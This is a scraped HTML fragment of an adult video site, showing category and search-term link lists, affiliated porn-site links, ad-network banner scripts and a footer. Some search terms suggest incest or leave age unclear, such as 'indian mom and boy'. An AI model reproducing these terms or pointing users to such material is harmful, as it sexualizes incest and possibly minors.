                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141033537/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3672</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141164609/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 690</span>
                            <i class="far fa-square"></i> Czech
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141623361/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1558</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141951041/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2526</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142016577/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 656</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142278721/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2039</span>
                            <i class="far fa-square"></i> Ebony
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142409793/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 445</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142540865/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142671937/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 680</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142737473/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1082</span>
                            <i class="far fa-square"></i> Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142803009/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2034</span>
                            <i class="far fa-square"></i> Fingering
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142868545/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 745</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142934081/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 661</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143261761/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 522</span>
                            <i class="far fa-square"></i> Foot Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143065153/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 232</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143589441/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1662</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143786049/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1103</span>
                            <i class="far fa-square"></i> Girlfriend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143851585/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 383</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143917121/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138149953/Grandma/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1128</span>
                            <i class="far fa-square"></i> Grandma
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5273</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144244801/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1918</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144310337/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2126</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144375873/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5230</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144572481/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2521</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144638017/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 404</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138215489/Housewives/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1533</span>
                            <i class="far fa-square"></i> Housewives
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144703553/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2291</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144769089/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1943</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145031233/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1511</span>
                            <i class="far fa-square"></i> Japanese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145424449/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1772</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145489985/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2343</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145621057/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1809</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145686593/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 420</span>
                            <i class="far fa-square"></i> Maid
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145883201/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1126</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145948737/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1947</span>
                            <i class="far fa-square"></i> Masturbation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/65/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 34522</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138346561/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16343</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9817</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146341953/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 432</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146407489/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 885</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138412097/Old/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2009</span>
                            <i class="far fa-square"></i> Old
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146538561/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 865</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146735169/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1968</span>
                            <i class="far fa-square"></i> Orgasm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146604097/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 576</span>
                            <i class="far fa-square"></i> Orgy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146669633/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1104</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147324993/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1698</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146800705/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146997313/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2460</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147259457/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1467</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147390529/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 488</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147456065/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1064</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147521601/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4305</span>
                            <i class="far fa-square"></i> Pussy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147652673/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1292</span>
                            <i class="far fa-square"></i> Redheads
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147718209/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1288</span>
                            <i class="far fa-square"></i> Russian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149487681/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 885</span>
                            <i class="far fa-square"></i> Secretary
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148373569/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1027</span>
                            <i class="far fa-square"></i> Skinny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149291073/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1068</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148439105/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 160</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148504641/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 596</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147980353/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148570177/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148701249/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Squirting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149160001/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1836</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148766785/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148832321/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149356609/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 953</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149815361/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 751</span>
                            <i class="far fa-square"></i> Teacher
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149880897/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4442</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150077505/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2479</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150405185/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 420</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150601793/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1099</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150667329/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1042</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150732865/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1465</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138281025/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3772</span>
                            <i class="far fa-square"></i> Wife
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/QW5hbCBoYXJkY29yZQ/" target="_self" title="Anal hardcore"><i class="fa fa-hashtag"></i> Anal hardcore</a></li> <li><a href="/en/search/YmJ3IHZpZGVv/" target="_self" title="bbw video"><i class="fa fa-hashtag"></i> bbw video</a></li> <li><a href="/en/search/bW9tIGxlc2JpYW4/" target="_self" title="mom lesbian"><i class="fa fa-hashtag"></i> mom lesbian</a></li> <li><a href="/en/search/Rmlyc3QgdGltZSBzZXg/" target="_self" title="First time sex"><i class="fa fa-hashtag"></i> First time sex</a></li> <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="fa fa-hashtag"></i> Dad</a></li> <li><a href="/en/search/YXJhYiBtYXR1cmUgY291cGxl/" target="_self" title="arab mature couple"><i class="fa fa-hashtag"></i> arab mature couple</a></li> <li><a href="/en/search/TWlsZg/" target="_self" title="Milf"><i class="fa fa-hashtag"></i> Milf</a></li> <li><a href="/en/search/dHVyaw/" target="_self" title="turk"><i class="fa fa-hashtag"></i> turk</a></li> <li><a href="/en/search/dXBza2lydCBubyBwYW50aWVz/" target="_self" title="upskirt no panties"><i class="fa fa-hashtag"></i> upskirt no panties</a></li> <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="fa fa-hashtag"></i> Skinny</a></li> <li><a href="/en/search/bWFsYXk/" target="_self" title="malay"><i class="fa fa-hashtag"></i> malay</a></li> <li><a href="/en/search/ZGF1Z2hlciBhbmFs/" target="_self" title="daugher anal"><i class="fa fa-hashtag"></i> daugher anal</a></li> <li><a href="/en/search/VGhyZWVzb21lcw/" target="_self" title="Threesomes"><i class="fa fa-hashtag"></i> Threesomes</a></li> <li><a href="/en/search/aXJhcWkgbWF0dXJlIGNvdXBsZQ/" target="_self" title="iraqi mature couple"><i class="fa fa-hashtag"></i> iraqi mature couple</a></li> <li><a href="/en/search/bGlja2luZyBibGFjayBhc3M/" target="_self" title="licking black ass"><i class="fa fa-hashtag"></i> licking black ass</a></li> <li><a href="/en/search/bGVzYmlhbiBzZXg/" target="_self" title="lesbian sex"><i class="fa fa-hashtag"></i> lesbian sex</a></li> <li><a href="/en/search/ZGVzaSBpbmRpYW4gbWF0dXJlIGNvdXBsZQ/" target="_self" title="desi indian mature couple"><i class="fa fa-hashtag"></i> desi indian mature couple</a></li> <li><a href="/en/search/UmVkIHBhbnR5/" target="_self" title="Red panty"><i class="fa fa-hashtag"></i> Red panty</a></li> <li><a href="/en/search/bW9uc3Rlcg/" target="_self" title="monster"><i class="fa fa-hashtag"></i> monster</a></li> <li><a href="/en/search/R2xvcnkgaG9sZSBidWtrYWtl/" target="_self" title="Glory hole bukkake"><i class="fa fa-hashtag"></i> Glory hole bukkake</a></li> <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-hashtag"></i> Homemade</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <li><a href="/en/search/b2xkIGdyYW5kcGE/" target="_self" title="old grandpa"><i class="fa fa-hashtag"></i> old grandpa</a></li> <li><a href="/en/search/YXJhYmUgZXJvIHNlIHZpZHM/" target="_self" title="arabe ero se vids"><i class="fa fa-hashtag"></i> arabe ero se vids</a></li> <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="fa fa-hashtag"></i> Maid</a></li> <li><a href="/en/search/QVJBQiBBTkFM/" target="_self" title="ARAB ANAL"><i class="fa fa-hashtag"></i> ARAB ANAL</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-hashtag"></i> Vintage</a></li> <li><a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-hashtag"></i> cartoon</a></li> <li><a href="/en/search/c3dhbGxvdw/" target="_self" title="swallow"><i class="fa fa-hashtag"></i> swallow</a></li> <li><a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="fa fa-hashtag"></i> Fisting</a></li> <li><a href="/en/search/R3Jhbm55IHJ1c3NpYW4/" target="_self" title="Granny russian"><i class="fa fa-hashtag"></i> Granny russian</a></li> <li><a href="/en/search/UGFudHlob3Nl/" target="_self" title="Pantyhose"><i class="fa fa-hashtag"></i> Pantyhose</a></li> <li><a href="/en/search/QXJhYiBIaWphYiBIb3VzZXdpZmUgQ2F1Z2h0IFdob3JpbmcgLSBWb3lldXI/" target="_self" title="Arab Hijab Housewife Caught Whoring - Voyeur"><i class="fa fa-hashtag"></i> Arab Hijab Housewife Caught Whoring - Voyeur</a></li> <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="fa fa-hashtag"></i> Solo</a></li> <li><a href="/en/search/YXJhYiBwcmVnbmFudA/" target="_self" title="arab pregnant"><i class="fa fa-hashtag"></i> arab pregnant</a></li> <li><a href="/en/search/QmlnIENvY2s/" target="_self" title="Big Cock"><i class="fa fa-hashtag"></i> Big Cock</a></li> <li><a href="/en/search/YW1hdGV1ciBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="amateur handjob cumshot compilation"><i class="fa fa-hashtag"></i> amateur handjob cumshot compilation</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li> <li><a href="/en/search/YmJ3IGZpc3Rpbmc/" target="_self" title="bbw fisting"><i class="fa fa-hashtag"></i> bbw fisting</a></li> <li><a href="/en/search/SG90IEFzaWFuIEFtYXRldXIgVGVlbg/" target="_self" title="Hot Asian Amateur Teen"><i class="fa fa-hashtag"></i> Hot Asian Amateur Teen</a></li> <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgb3JnYXNt/" target="_self" title="russian mature orgasm"><i class="fa fa-hashtag"></i> russian mature orgasm</a></li> <li><a href="/en/search/YXJhYiBhbWF0ZXVyIGhpamFi/" target="_self" title="arab amateur hijab"><i class="fa fa-hashtag"></i> arab amateur hijab</a></li> <li><a href="/en/search/QmlnIHRpdHMgZ3Jhbm55IHZpbnRhZ2U/" target="_self" title="Big tits granny vintage"><i class="fa fa-hashtag"></i> Big tits granny vintage</a></li> <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgYm95/" target="_self" title="indian mom and boy"><i class="fa fa-hashtag"></i> indian mom and boy</a></li> <li><a href="/en/search/amFwYW5pc2NoZSBidWtrYWtl/" target="_self" title="japanische bukkake"><i class="fa fa-hashtag"></i> japanische bukkake</a></li> <li><a href="/en/search/aGFydA/" target="_self" title="hart"><i class="fa fa-hashtag"></i> hart</a></li> <li><a href="/en/search/QXNz/" target="_self" title="Ass"><i class="fa fa-hashtag"></i> Ass</a></li> <li><a href="/en/search/T2xkIGFuZCBhbWF0ZXVyIHRlZW4/" target="_self" title="Old and amateur teen"><i class="fa fa-hashtag"></i> Old and amateur teen</a></li> <li><a href="/en/search/ZmF0IGdyYW5ueSBhbmFs/" target="_self" title="fat granny anal"><i class="fa fa-hashtag"></i> fat granny anal</a></li>  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://www.matures.tube/" data-ct="19684142"><i class="far fa-square"></i> Mature Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="http://momxxx.pro/" data-ct="720073127"><i class="far fa-square"></i> mom xxx</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="far fa-square"></i> amateur swingers tube</a></li><li><a href="https://swingerwifetube.net/" data-ct="1460398113"><i class="far fa-square"></i> swinger wife tube</a></li><li><a href="https://swingerporntube.net/" data-ct="1731622050"><i class="far fa-square"></i> swinger porn tube</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"><i class="far fa-square"></i> swingers porn</a></li><li><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="far fa-square"></i> cuckoldwifetube</a></li><li><a href="https://swingersvideos.net/" data-ct="2465706494"><i class="far fa-square"></i> swingers videos</a></li><li><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="far fa-square"></i> cuckoldingtube.com</a></li><li><a href="https://swingerpartytube.com/" data-ct="2601924507"><i class="far fa-square"></i> swinger party tube</a></li><li><a href="https://swingerpartiestube.com/" data-ct="2899430314"><i class="far fa-square"></i> swinger parties tube</a></li><li><a href="https://swingersextube.net/" data-ct="2911764798"><i class="far fa-square"></i> swinger sex tube</a></li><li><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="far fa-square"></i> cuckoldvideostube</a></li><li><a href="https://swingerorgy.org/" data-ct="3382122269"><i class="far fa-square"></i> swinger orgy</a></li><li><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="far fa-square"></i> cuckoldmoviestube.com</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="far fa-square"></i> swinger videos tube</a></li><li><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="far fa-square"></i> cuckoldtubes.net</a></li> -->  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/mature" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - mature live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/EmuP5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457781?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/a9o13.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457782?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; maturefucking.org</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457784",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51cd4854ea83478293d2d3e10ac7d835","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://maturefucking.org/css/styles.css
body_size: 4250
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(113, 153, 83); }

